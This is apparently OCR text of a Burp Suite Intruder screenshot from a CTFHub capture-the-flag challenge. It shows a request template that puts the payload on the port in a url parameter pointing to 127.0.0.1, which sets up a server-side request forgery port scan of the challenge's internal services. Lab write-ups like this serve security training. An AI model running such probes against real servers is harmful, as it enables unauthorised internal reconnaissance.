 2 ×
...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge-e742b6fda184367b.sandbox.ctfhub.com:10800 Update Host header to match target
1 GET /?url=127.0.0.1:§999§ HTTP/1.1
2 Host: challenge-e742b6fda184367b.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
8 Connection : close
9